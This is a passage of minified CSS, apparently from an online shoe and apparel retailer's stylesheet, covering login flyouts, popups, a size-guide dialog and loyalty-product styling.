hsla(205,8%,59%,.2);color:#fff;display:none;height:2.0625rem;left:-1.125rem;letter-spacing:.71px;position:absolute;text-transform:uppercase;top:2.1875rem;width:5rem}.b-utility-menu__cart-popup:before{left:50%;position:absolute;top:-.3125rem;transform:translate(-50%);content:"";display:inline-block;height:0;width:0;border-bottom:.3125rem solid #f410f7;border-left:.3125rem solid transparent;border-right:.3125rem solid transparent}.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.b-utility-menu__flyout{background-color:#fff;display:none;margin-bottom:1.25rem;min-width:14.0625rem;position:relative}.b-utility-menu__flyout:before{border-bottom:.625rem solid #fff;border-left:.9375rem solid transparent;border-right:.9375rem solid transparent;content:"";display:inline-block;height:0;left:.9375rem;margin:auto;position:absolute;right:auto;top:-.625rem;width:0}.b-login-flyout{background-color:#fff;height:100vh;padding:2rem 2.5rem;position:fixed;right:0;top:0;transform:translateX(100%);transition:.3s;width:31.25rem;z-index:20}.b-login-flyout.visible{transform:translateX(0);transition:.3s}.b-login-flyout .b-title{display:none}.b-login-flyout .b-login-section,.b-login-flyout .b-registration-section{text-align:left}.b-login-flyout .b-login-section .grid{max-width:none;padding:0;width:100%}.b-login-flyout .b-login-section .grid div.null{width:100%}.b-login-flyout .b-login-section-title,.b-login-flyout .b-registration-section-title{display:block;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem;margin-bottom:.5rem;text-transform:uppercase}.b-login-flyout .b-login-section-subtitle,.b-login-flyout .b-registration-section-subtitle{display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:-.125rem}.b-login-flyout .b-registration-section{bottom:0;background-color:#f6f6f6;left:0;padding:2rem 2.5rem;position:fixed;width:100%}.b-login-flyout .b-registration-section span.b-registration-section-club{background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:1.5rem;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-login-flyout .b-registration-section p.b-registration-section-club{font-size:.875rem;line-height:1.25rem;margin-bottom:1.5rem}.b-login-flyout .b-registration-section .b-registration-section-button{display:flex;justify-content:center;width:100%}.b-login-flyout .b-registration-section .b-registration-section-button a{width:100%}.b-registration-section-mobile{background-color:#f6f6f6;margin-top:.5rem;padding:1.25rem 1rem;text-align:left}.b-registration-section-mobile .b-registration-section-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;display:block;letter-spacing:.01625rem;line-height:.9375rem;text-transform:uppercase}.b-registration-section-mobile .b-registration-section-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:1rem}.b-registration-section-mobile .b-registration-section-subtitle .b-registration-section-subtitle-awlabclub{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;letter-spacing:.0175rem;line-height:.875rem;margin-left:.25rem;text-transform:uppercase;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-registration-section-mobile .b-registration-section-club{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;line-height:1.5rem}.b-registration-section-mobile .button-round-primary{display:inline-block}.b-customer-services__links-mobile{display:flex;flex-direction:column;gap:1.5rem;padding:1.5rem 1rem 2rem}.b-customer-services__links-mobile .b-customer-services__item-mobile{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;line-height:1.25rem}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link{color:#0c0c0c;text-decoration:underline}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link:visited{color:#0c0c0c}.b-customer-services__links-mobile .b-customer-services__item-mobile .icon{display:inline-block;margin-right:.375rem}.b-login-flyout-overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100vh;left:0;position:fixed;right:0;top:0;width:100vw;z-index:10}.b-login-flyout-overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-utility-menu__flyout_active{display:block;z-index:20}.b-utility-menu__flyout-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#838383;text-decoration:none}.b-utility-menu_hamburger .b-utility-menu_wishlist,.b-utility-menu_storelocator{display:none}.b-lazyload,.b-lazyload_loading{background:url(../images/loader.svg) 50% no-repeat}.b-lazyload_error{background:url(../images/no-image.svg) 50% no-repeat}.b-loader{position:absolute;z-index:2}.b-loader_relative{height:100%;left:0;position:relative;top:0;width:100%}.b-loader__indicator{background:url(../images/loader.svg) 0 0 no-repeat;background-size:100%;height:3.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:3.75rem}.b-loader__bg{bottom:0;left:0;position:fixed;right:0;top:0;background-color:#fff;opacity:.7}.b-loader_relative .b-loader__bg{height:100%;padding:3.125rem 0;position:relative;width:100%}.b-login{font:.8125rem Futura Std Book,Arial,sans-serif}.b-login .grid{max-width:56.25rem;padding:0 1rem}.b-login__inner{margin:0 auto;max-width:28.125rem;padding:1.8125rem 0 1.375rem}.b-login__title{font:1.5625rem Futura Std Light,Arial,sans-serif;text-align:center;text-transform:uppercase}.b-login__sub-title{font:1.25rem Futura Std Book,Arial,sans-serif;margin-bottom:.375rem;text-align:center}.b-login__col{flex:1;padding:0}.b-login__col .b-title__head{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;text-align:left;text-transform:none}.b-login__col--left{border-bottom:.0625rem solid #d7d7d7}.b-login__col--right{margin-top:2rem}.b-login__content{margin-top:0;position:relative;display:flex;flex-direction:column;text-align:left}.b-login__content p{display:none}.b-login__content-narrow{margin:0 auto;max-width:25rem}.b-login__content-inner{margin:0 auto 2rem}.b-login__content-section .b-title{margin-top:0;padding:0}.b-login__content-section .b-title__text{margin-bottom:27px;text-align:left}.b-login__content-section .b-guest__button{width:100%}.b-login__error{margin-top:1.5rem}.b-login__message{text-align:center}.b-login__message p:not(:first-child){margin-top:1.5rem}.b-login__message b{font-family:Futura Std Light,Arial,sans-serif}.b-login__form{margin:0 auto}.b-login__form .b-login__row{margin-top:1.1875rem}.b-login__form .b-login__row.b-login__actions:not(.b-login__actions_register){margin-top:1.5625rem;margin-bottom:2.125rem}.b-login__form .b-login__row .row-button{display:flex;justify-content:center;width:100%;margin-top:.5rem}.b-login__form .b-login__row .row-button button{width:100%}.b-login__form .b-label{text-align:left}.b-login__form .b-label:not(:last-child){padding:0 0 .375rem}.b-login__form .b-text-input{background-color:transparent;position:relative;text-align:left;z-index:3}.b-login__form .b-form__caption{margin-top:.3125rem}.b-login__reset-password{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;box-flex:1;box-ordinal-group:2;flex:1;order:2;color:#0c0c0c;line-height:1rem;text-decoration:underline;text-align:right;text-underline-offset:.25rem}.b-login__reset-password a{color:#003da5}.b-login__actions{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-login__actions .b-form__row{margin-top:0}.b-login__actions_register{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center}.b-login__remember-me{box-flex:1;box-ordinal-group:1;flex:1;order:1;margin-top:0}.b-login__remember-me .b-label{left:0}.b-login__link{display:block;margin-bottom:1.5625rem}.b-login__banner{padding:2.5rem 0 0}.b-login__banner img{width:100%}.b-checkout-login__col.dialog .grid{justify-content:center}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 3rem 1.5rem 2.5rem;overflow:hidden}.b-login__reset-password--modal .ui-dialog-titlebar{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:2.5rem}.b-login__reset-password--modal .ui-dialog-title{font:1.125rem Futura Std Bold,Arial,sans-serif;margin-top:0;width:fit-content;text-transform:none;line-height:inherit}.b-login__reset-password--modal .ui-button{letter-spacing:0;right:2.5rem;top:1.8125rem;text-underline-offset:.25rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:2.375rem}.b-login__reset-password--modal .b-password-reset_description--message,.b-login__reset-password--modal .b-password-reset_description--title{font-size:.875rem;text-align:left}.b-login__reset-password--modal .b-password-reset_description--title{font-family:Futura Std Bold,Arial,sans-serif;padding-bottom:.5rem}.b-login__reset-password--modal .b-password-reset_description--message{color:#0c0c0c}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:2.375rem}.b-login__reset-password--modal .link-primary-book-small{font-size:.875rem!important;text-underline-offset:.25rem;margin-top:1.75rem;padding-bottom:1.875rem;display:block;width:100%;font-size:.8125rem;border-bottom:.0625rem solid #d7d7d7}.b-login__reset-password--modal .button-round-primary{width:100%}.b-login__reset-password--modal .b-popup__form-message{margin:0;padding:0;width:100%;font-size:.875rem;letter-spacing:unset}.b-login__reset-password--modal .ui-dialog-description-response{margin-top:2.5rem;margin-bottom:2.3125rem;text-align:left}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--title{font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--message{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-top:.5rem}.b-login__reset-password--modal .b-popup__actions{margin-top:0}.b-login__reset-password--modal .b-popup__actions a{display:block}.b-login__reset-password--modal .b-popup__form-message{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-login__reset-password--modal .b-popup__form-message a{color:#0c0c0c!important;text-decoration:underline;text-underline-offset:.25rem}.b-login__reset-password--modal .b-popup__form-message a:link{text-decoration:underline}.b-login__reset-password--modal .b-popup__form-message a:hover{color:#003da5!important}.b-popup,.ui-dialog{background-color:hsla(0,0%,5%,.3);bottom:0!important;height:100%!important;left:0!important;position:fixed;text-align:center;top:0!important;width:100vw!important;z-index:30}.b-popup:focus,.b-popup:hover,.ui-dialog:focus,.ui-dialog:hover{cursor:url(../../images/icons/cursor-close.svg),auto;outline:none}.ui-dialog-content .b-privacy h1{text-align:center}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{color:#0c0c0c;display:block;font:1.375rem Futura Std Bold,Arial,sans-serif;margin:1.25rem 0;outline:none;position:relative;text-align:left;text-transform:uppercase}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:center}.b-popup__language .b-popup__title,.b-popup__language .ui-dialog-content h1,.b-popup__language .ui-dialog-title{font-size:1rem;text-align:center}.edit-item-dialog .ui-dialog-title{display:none}.b-popup__content,.ui-dialog-content_wrapper{display:inline-block;vertical-align:middle;background:#fff;height:100dvh;overflow-y:scroll;padding:2rem 2.5rem;position:absolute;right:0;top:0;transform:translateX(100%);transition:.3s;white-space:normal;width:31.25rem}.b-popup__content.visible,.ui-dialog-content_wrapper.visible{transform:translateX(0);transition:.3s}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){overflow-y:scroll;padding:0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{margin:2rem 0;font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-transform:none}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;position:absolute;text-transform:none;top:1rem;left:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title{margin:0 0 1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body{display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{width:100%;font-size:.875rem;font-weight:400;line-height:1.25rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image{max-width:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer{margin-top:2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{background:#d7d7d7;width:100%;padding:1rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:.5rem;font-size:.875rem;line-height:1.25rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child){margin-top:.125rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/ruler.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/services.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text{font-family:Futura Std Bold,Arial,sans-serif}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link{text-decoration:underline}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{max-width:57.875rem;text-align:left}.b-popup__content .b-pdp,.ui-dialog-content_wrapper .b-pdp{height:100dvh}.b-popup__content .b-pdp__spacer,.b-popup__content .product-detail-features-list,.ui-dialog-content_wrapper .b-pdp__spacer,.ui-dialog-content_wrapper .product-detail-features-list{display:none}.b-popup__content .b-addtocart-field,.ui-dialog-content_wrapper .b-addtocart-field{padding-bottom:1.125rem}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:none}.ui-dialog-title{font-size:1.375rem;display:block;letter-spacing:1px;line-height:1.21;margin:1.875rem 0 1.25rem;text-transform:uppercase}.ui-dialog-title,.ui-dialog-title_small{font-family:Futura Std Extra Bold,Arial,sans-serif;color:#424242}.ui-dialog-title_small{font-size:1rem;letter-spacing:.48px;margin:1.5625rem 0 .3125rem}.ui-dialog-description{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.ui-dialog-description_nospace{margin:0;line-height:1.25rem;font-size:.875rem}.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;outline:none;position:absolute;right:2.5rem;text-decoration:underline;top:1.3125rem;z-index:2}.b-popup__close:hover,.si-close-button:hover,.ui-dialog-titlebar-close:hover{color:#003da5}.b-popup__form-message{font-family:Futura Std Light,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:unset;line-height:unset;margin:0;padding:0;text-align:left}.b-popup__form-message a:link,.b-popup__form-message a:visited{color:#003da5;text-decoration:none}.b-popup__form-message a:active{color:#003da5;text-decoration:underline}.b-popup__actions{margin-top:1.875rem}.b-popup_add-address .b-form__group,.b-popup_edit-address .b-form__group{align-items:center;box-align:center;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:wrap;justify-content:space-between}.b-popup_add-address .ui-dialog-buttonpane,.b-popup_edit-address .ui-dialog-buttonpane{display:none}.b-popup_geoip .ui-dialog-content_wrapper{bottom:0;height:50dvh;padding:3.5rem 1rem 1.5rem;top:unset;width:100vw}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-title{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{color:#0c0c0c;font-size:1rem;line-height:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{align-items:center;background-image:url(../images/footer/world-black.svg);background-size:contain;content:"";display:inline-block;height:2rem;margin-right:.5rem;position:relative;top:.25rem;width:2rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{display:flex;flex-direction:column;gap:.5rem;margin-top:1rem}.b-popup_geoip .button-round-secondary{padding-left:.9375rem;padding-right:.9375rem}.ui-widget-overlay{display:none}.b-google-captcha-center>div{margin:15px auto}.b-ui-captcha-dialog .button-round-primary{width:100%}.h-margin-bottom-15 .b-error-msg{color:#e60000;display:block;font-size:.95rem;margin-top:.4375rem;padding-left:1.2rem;position:relative;text-align:left;margin-bottom:.3rem}.h-margin-bottom-15 .b-error-msg:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"!";font-size:1.125rem;left:-2px;margin:0 .9375rem 0 0;position:absolute;top:-.125rem;vertical-align:top;background-color:red;color:#fff;width:1.25rem;height:1.25rem;border-radius:.625rem;text-align:center}.ui-dialog__outofstock .ui-dialog-title{display:block;font:1.25rem Futura Std Extra Bold,Arial,sans-serif;margin-bottom:1rem;position:relative;text-align:center;text-transform:uppercase}.ui-dialog__outofstock .ui-dialog-title:after{display:none}.ui-dialog__loyaltyproducts .b-login__content-section{text-align:left;border-bottom:.0625rem solid #d7d7d7}.ui-dialog__loyaltyproducts .b-title__head{line-height:2.125rem;text-align:left;font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;text-transform:none;font-weight:700}.ui-dialog__loyaltyproducts .b-login__reset-password a{color:#0c0c0c}.ui-dialog__loyaltyproducts .b-login__remember-me,.ui-dialog__loyaltyproducts .ui-dialog-title{display:none}.ui-dialog__loyaltyproducts .b-title:nth-of-type(2){margin-bottom:1.875rem;margin-top:2.5rem}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto 1.6875rem}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content{margin:1.875rem 0}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{display:block}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{font-size:1.125rem;margin-bottom:1rem;font-weight:700}.ui-dialog__loyaltyproducts 